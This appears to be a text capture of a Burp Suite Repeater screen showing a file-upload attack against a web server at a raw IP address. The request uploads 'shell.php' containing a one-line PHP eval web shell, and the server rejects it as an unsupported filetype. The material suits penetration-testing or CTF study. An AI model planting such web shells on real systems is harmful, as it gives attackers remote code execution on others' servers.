 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CSRF
1 × ...
Send Cancel < > Target: http://180.76.161.10 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 180.76.161.10
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------347827167520426361773102274690
8 Content-Length: 278
9 Origin: http://180.76.161.10
10 DNT: 1
11 Connection: close
12 Referer: http://180.76.161.10/
13 Cookie: Hm_lvt_ade42d4f682c4fca28c5f093052433c1=1642233838
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------347827167520426361773102274690
17 Content-Disposition: form-data; name="file_upload"; filename="shell.php"
18 Content-Type: application/octet-stream
19
20 <?php $a=$_POST;eval($a['admin']);?>
21 -----------------------------347827167520426361773102274690--
22
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Mar 2022 02:57:24 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/8.1.1
5 Content-Length: 30
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Unsupported filetype uploaded.
? Search... 0 matches
INSPECTOR
Done 222 bytes | 80 millis